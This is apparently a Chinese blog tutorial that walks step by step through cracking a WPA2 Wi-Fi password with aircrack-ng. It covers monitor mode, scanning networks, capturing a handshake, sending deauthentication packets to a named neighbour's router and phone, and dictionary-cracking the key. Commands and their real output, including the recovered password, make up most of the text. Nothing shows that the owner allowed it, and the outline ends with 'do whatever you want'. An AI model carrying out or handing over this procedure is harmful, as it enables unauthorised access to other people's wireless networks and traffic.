|
|
|
1,环境准备 2,工具安装 3,设置网卡工作方式
4,扫描wifi频道 5,监听频道握手数据包 6,攻击 7,暴力破解握手数据 8,得到密码 9,想干啥干啥

暴力破解效果图: 密码是 PV9KFHRF
怎么干活? -- 环境准备:
笔记本一个,带有无线网卡的。
操作系统:Ubuntu 14.04
无线网卡不配置IP
工具下载:
文件下载:国内有墙,下载需要另寻他法。
http://download.aircrack-ng.org/aircrack-ng-1.2-rc4.tar.gz
百度自己搜索自己喜欢的密码字典。
2,
依赖安装,解压,安装【耗时2分钟】
1
2
3
4
5
6
7
| $ sudo apt-get install build-essential libssl-dev pkg-config libnl-3-dev libnl-genl-3-dev ethtool
chunli@http://990487026.blog.iyunv.com:~/wifi$ tar xf aircrack-ng-1.2-rc4.tar.gz
chunli@http://990487026.blog.iyunv.com:~/wifi$ cd aircrack-ng-1.2-rc4/
chunli@http://990487026.blog.iyunv.com:~/wifi/aircrack-ng-1.2-rc4$ make
chunli@http://990487026.blog.iyunv.com:~/wifi/aircrack-ng-1.2-rc4$ echo $?
chunli@http://990487026.blog.iyunv.com:~/wifi/aircrack-ng-1.2-rc4$ sudo make install
chunli@http://990487026.blog.iyunv.com:~/wifi/aircrack-ng-1.2-rc4$ echo $?
|
3,设置wlan0设备为监听模式,【不是所有的网卡都支持监听模式】
1
2
3
4
| 监听网卡的设备是wlan0
ubuntu@ubuntu:~$ sudo airmon-ng start wlan0
如果想关闭监听:sudo airmon-ng stop wlan0mon
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| 键入上述命令,返回信息如果是下面这样的,无法开启监听模式的网卡,
可能驱动有问题或者网卡本身支持,具体查网卡芯片资料
Your kernel supports rfkill but you don't have rfkill installed.
To ensure devices are unblocked you must install rfkill.
Found 4 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to run 'airmon-ng check kill'
PID Name
356 wpa_supplicant
519 avahi-daemon
543 avahi-daemon
635 dhcpcd
PHY Interface Driver Chipset
null wlan0 ?????? Realtek Semiconductor Corp. RTL8192CU 802.11n WLAN Adapter
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| 这是正常显示的信息:
ubuntu@ubuntu:~$ sudo airmon-ng start wlan0
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to run 'airmon-ng check kill'
PID Name
1230 avahi-daemon
1231 avahi-daemon
1709 NetworkManager
2097 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0 ath9k Qualcomm Atheros AR9485 Wireless Network Adapter (rev 01)
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
|
查看附近的wifi工作的频道
1
2
3
4
5
6
7
8
9
10
11
12
| ubuntu@ubuntu:~$ sudo airodump-ng wlan0mon
CH 7 ][ Elapsed: 2 mins ][ 2016-07-28 07:45
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B0:48:7A:17:B3:0E -48 298 0 0 6 54e. WPA2 CCMP PSK abc
5C:63:BF:BA:67:3E -53 645 0 0 4 54e. WPA2 CCMP PSK xiaomiAP
5C:E3:B6:0A:16:58 -58 389 9 0 11 54e WPA2 CCMP PSK ChinaNet-T5Y6
00:03:0F:58:EB:D0 -59 312 0 0 11 54e. WPA2 CCMP PSK Mangirl
5C:E3:B6:0A:27:40 -63 266 0 0 11 54e WPA2 CCMP PSK 9105
5C:E3:B6:0A:22:70 -80 33 0 0 7 54e WPA2 CCMP PSK 9203
|
查看附近路由器与终端的连接状态,将抓到的握手包,保存为wifi_linux
老王的路由器ChinaNet-T5Y6在 11号频道,这个命令不要终止
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| ubuntu@ubuntu:~$ sudo airodump-ng --ivs -w wifi_linux -c 11 wlan0mon
CH 11 ][ Elapsed: 42 s ][ 2016-07-28 07:51
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
5C:E3:B6:0A:2C:20 -1 0 0 0 0 11 -1 <length: 0>
5C:E3:B6:0A:16:58 -40 100 410 5 0 11 54e WPA2 CCMP PSK ChinaNet-T5Y6
5C:E3:B6:0A:27:40 -52 100 409 0 0 11 54e WPA2 CCMP PSK 9105
00:03:0F:58:EB:D0 -58 100 410 0 0 11 54e. WPA2 CCMP PSK Mangirl
5C:63:BF:BA:67:3E -71 6 33 0 0 4 54e. WPA2 CCMP PSK xiaomiAP
5C:E3:B6:03:0E:40 -82 51 387 0 0 11 54e WPA2 CCMP PSK 10105
5C:E3:B6:03:0E:44 -82 48 399 0 0 11 54e OPN aWiFi-YQ-10B105
00:03:0F:58:D6:70 -84 46 262 0 0 11 54e. WPA2 CCMP PSK Mangirl
5C:E3:B6:0A:2C:A0 -89 0 95 0 0 11 54e WPA2 CCMP PSK 9303
EC:26:CA:A0:0A:79 -92 25 167 0 0 11 54e. WPA2 CCMP PSK YXCT
00:03:0F:58:E3:B0 -92 2 78 0 0 11 54e. WPA2 CCMP PSK Mangirl
BSSID STATION PWR Rate Lost Frames Probe
5C:E3:B6:0A:2C:20 80:56:F2:63:F0:C5 -90 0 - 1 0 3
(not associated) D8:B0:4C:E0:A1:1A -81 0 - 1 0 9
(not associated) B4:6D:83:98:AC:88 -89 0 - 1 0 1
(not associated) 64:09:80:D3:E4:B7 -91 0 - 1 0 2 yasha1909-2,homeinns
5C:E3:B6:0A:16:58 AC:F7:F3:87:37:38 -49 0 - 1 0 49
5C:E3:B6:0A:16:58 AC:F7:F3:87:37:38 -49 0 - 1 0 49
可以看出路由器5C:E3:B6:0A:16:58 与老王的手机AC:F7:F3:87:37:38 处于连接
|
新打开一个窗口,发送链接断开包:
1
2
3
4
5
6
7
8
| ubuntu@ubuntu:~$ sudo aireplay-ng -0 1 -a 5C:E3:B6:0A:16:58 -h AC:F7:F3:87:37:38 wlan0mon
The interface MAC (24:FD:52:E0:F6:D5) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether AC:F7:F3:87:37:38
07:57:54 Waiting for beacon frame (BSSID: 5C:E3:B6:0A:16:58) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
07:57:54 Sending DeAuth to broadcast -- BSSID: [5C:E3:B6:0A:16:58]
ubuntu@ubuntu:~$
|
在【查看附近路由器与终端的连接状态】这个窗口可以看到握手包,
如果没有发现握手包,就多发几次
CH 11 ][ Elapsed: 9 mins ][ 2016-07-28 08:00 ][ WPA handshake: 5C:E3:B6:0A:16:58
破解握手包:
需要握手包文件,字典
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| ubuntu@ubuntu:~$ aircrack-ng -w dict wifi_linux-01.ivs
Aircrack-ng 1.2 rc4
[00:00:00] 1/1 keys tested (112.40 k/s)
Time left: 0 seconds 100.00%
KEY FOUND! [ PV9KFHRF ]
Master Key : C4 EA D4 FB DF 49 21 A5 D6 70 13 99 B1 1C 32 65
D5 21 5D 21 DE 1A 1C D3 7F 66 0A B0 C6 52 D0 ED
Transient Key : 75 BB B8 D0 4D 72 EA 73 A4 63 3F 1A 20 9B CE 52
9E A4 B0 FB 87 A4 62 B6 AB 1D B0 8B 5E 7E 28 7B
39 15 D8 3B F1 89 6F 14 BA 5A 90 A0 14 0F B5 12
E3 CA 5F D0 7B 25 A9 70 E8 09 F7 2D A3 E4 A9 6C
EAPOL HMAC : E8 17 F9 7F 86 9A F7 5C 55 51 99 BD 11 F2 92 35
u
|
字典举例:
1
2
3
4
5
6
7
8
| ubuntu@ubuntu:~$ cat dict
123
345
6
7
a8
PV9KFHRF
ubuntu@ubuntu:~$
|
|
|